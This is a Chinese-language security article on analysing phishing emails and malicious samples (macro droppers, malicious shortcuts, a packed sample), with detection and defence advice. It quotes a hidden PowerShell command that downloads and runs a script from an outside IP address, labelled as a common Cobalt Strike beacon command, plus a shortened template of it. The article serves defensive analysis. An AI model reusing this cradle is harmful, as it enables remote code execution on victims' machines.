

- 時(shí)間戳

wKg0C2UCpJqAH7wQAABe5Jyll6Q722.png

wKg0C2UCpJqAH7wQAABe5Jyll6Q722.png

wKg0C2UCpKOAOMTlAABQ0RzElgM913.png

wKg0C2UCpKOAOMTlAABQ0RzElgM913.png

如圖所示 編譯日期與版本信息差別過大

- 郵件信息

wKg0C2UCpK6AJX7wAACHhXSeUxI677.png

wKg0C2UCpK6AJX7wAACHhXSeUxI677.png

發(fā)件人與所屬單位對(duì)比



- 打開判斷

wKg0C2UCpLWAH5ejAADQKzvyBg460.png

wKg0C2UCpLWAH5ejAADQKzvyBg460.png



執(zhí)行惡意宏代碼,在TEMP目錄釋放XLS文件

然后通過WMIC啟動(dòng)惡意XLS文件

- 專業(yè)工具

https://github.com/emalderson/ThePhish

釣魚郵件分析系統(tǒng)

wKg0C2UCpLyAfUSSAACr2DUczPk018.png

wKg0C2UCpLyAfUSSAACr2DUczPk018.png



- 掃描

wKg0C2UCpMOAWZ2bAACT9MJBhMw582.png

wKg0C2UCpMOAWZ2bAACT9MJBhMw582.png



- 代碼分析

wKg0C2UCpMmAXBB9AAB5hy3fik762.png

wKg0C2UCpMmAXBB9AAB5hy3fik762.png

分析其具體行為與作用對(duì)比

- 快捷方式

wKg0C2UCpNKAfoMSAABT0BDfiU740.png

wKg0C2UCpNKAfoMSAABT0BDfiU740.png

wKg0C2UCpNqAJN9zAAAsbfMTY8861.png

wKg0C2UCpNqAJN9zAAAsbfMTY8861.png

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://120.48.85.228/favicon’))”

常見的cs上線命令

wKg0C2UHQaATkUmAABj7lFl9QM176.jpg

wKg0C2UHQaATkUmAABj7lFl9QM176.jpg

powershell.exe -nop -w hidden -c IEX (new-object net.webclient).downloadstring(‘’)

powershell上線命令可以簡(jiǎn)化,刪除了兩個(gè)括號(hào)和兩個(gè)雙引號(hào)

案例講解



- 快捷方式

網(wǎng)上找的樣本進(jìn)行分析,如下圖所示,解包內(nèi)容存在欺騙誘導(dǎo)行為

wKg0C2UCpUOAai7RAADjtqMdF3k591.png

wKg0C2UCpUOAai7RAADjtqMdF3k591.png

wKg0C2UCpVWAQtePAADM51FXPVE648.png

wKg0C2UCpVWAQtePAADM51FXPVE648.png

- 標(biāo)題誘導(dǎo)

查看屬性與解混混淆發(fā)現(xiàn)為惡意程序

wKg0C2UCpVuAGoHRAAErr9pPmwY177.png

wKg0C2UCpVuAGoHRAAErr9pPmwY177.png

wKg0C2UCpWmAWcoHAADHTYKABpE234.png

wKg0C2UCpWmAWcoHAADHTYKABpE234.png

wKg0C2UCpXSAfk7AACFYfU5sA637.png

wKg0C2UCpXSAfk7AACFYfU5sA637.png





- 執(zhí)行監(jiān)控

打開文檔后發(fā)現(xiàn)有外聯(lián)與執(zhí)行程序行為

wKg0C2UCpXyAcCzkAAC8DGYjCUM619.png

wKg0C2UCpXyAcCzkAAC8DGYjCUM619.png

wKg0C2UCpYKACSR1AAC6gUvxvTs600.png

wKg0C2UCpYKACSR1AAC6gUvxvTs600.png



網(wǎng)上分析示例



- 屬性查看

在PEstudio中檢查樣本的屬性,惡意軟件被打包,所有的字符串都被加密了

wKg0C2UCpYqAWs3eAADpknAlA8I598.png

wKg0C2UCpYqAWs3eAADpknAlA8I598.png







- 反編譯逐步分析

wKg0C2UCpZGAVgV7AABfmtwT5EM947.png

wKg0C2UCpZGAVgV7AABfmtwT5EM947.png



獲取進(jìn)程的名稱,接著解密一些字符串,并將其中的兩個(gè)字符串連接起來創(chuàng)建 EXE 文件的名稱。

wKg0C2UCpaOAcMQfAACPV9S5YQ248.png

wKg0C2UCpaOAcMQfAACPV9S5YQ248.png

防止惡意程序自我感染的過程中,惡意軟件會(huì)將進(jìn)程的完整路徑與解析的應(yīng)用程序進(jìn)行比較。如果它們相同,惡意軟件將返回并結(jié)束此功能

wKg0C2UCpamAXtswAAB08gwZk591.png

wKg0C2UCpamAXtswAAB08gwZk591.png

遍歷信息

wKg0C2UCpaAfXCuAAE0hTbgpdA195.png

wKg0C2UCpaAfXCuAAE0hTbgpdA195.png

c2

wKg0C2UCpbeAZryyAADd358EcgY202.png

wKg0C2UCpbeAZryyAADd358EcgY202.png

內(nèi)容過多這里不展示了,下圖是總結(jié)與查殺規(guī)則

wKg0C2UCpb2AWEcAAAEnyMS6Do539.png

wKg0C2UCpb2AWEcAAAEnyMS6Do539.png

查殺

- 掃描查殺思路圖

不同的環(huán)境不同的思路

wKg0C2UCpcWAHfZ6AACeMe8u8Y4701.png

wKg0C2UCpcWAHfZ6AACeMe8u8Y4701.png



- 專業(yè)掃描工具

wKg0C2UCpcyAQQIhAACHbCkIhlw653.png

wKg0C2UCpcyAQQIhAACHbCkIhlw653.png

- 弱點(diǎn)掃描

用戶帳戶控制 (UAC) 有助于防止惡意軟件損壞電腦,并且有助于組織部署易于管理的桌面。 借助 UAC,應(yīng)用和任務(wù)將始終在非管理員帳戶的安全上下文中運(yùn)行,除非管理員專門授予管理員級(jí)別的訪問系統(tǒng)權(quán)限。 UAC 可阻止自動(dòng)安裝未經(jīng)授權(quán)的應(yīng)用并防止意外更改系統(tǒng)設(shè)置。

wKg0C2UCpdAWLk9AACCKpAdzB0224.png

wKg0C2UCpdAWLk9AACCKpAdzB0224.png

總結(jié)

- 對(duì)于文件

wKg0C2UCpeaAe3xJAACRsQ93HA179.png

wKg0C2UCpeaAe3xJAACRsQ93HA179.png

- 內(nèi)存層防護(hù)與監(jiān)控

針對(duì)攻擊的多樣化建議在內(nèi)存層進(jìn)行防護(hù)與監(jiān)控,目前國內(nèi)安芯網(wǎng)盾這方面看到過相關(guān)資料

wKg0C2UCpe2AY40kAADWjv9EE30836.png

wKg0C2UCpe2AY40kAADWjv9EE30836.png

本文作者:SecIN技術(shù)社區(qū), 轉(zhuǎn)載請(qǐng)注明來自FreeBuf.COM